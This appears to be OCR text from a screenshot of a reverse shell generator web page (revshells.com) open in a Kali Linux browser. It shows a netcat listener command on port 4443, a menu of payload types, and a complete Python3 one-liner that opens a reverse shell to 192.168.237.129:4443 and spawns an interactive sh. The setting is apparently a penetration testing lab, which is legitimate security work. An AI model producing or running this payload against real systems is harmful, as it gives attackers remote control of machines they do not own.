 Crontab Generator - Gene
Online - Reverse Shell Gen
https://www.revshells.com
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.237.129
Port
4443
+1
Listener
Advanced
🚀 nc -lvnp 4443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
sqlite3 nc mkfifo
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.237.129",4443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Shell
sh
Encoding
None
Raw
Copy
2:19 AM
7/7/25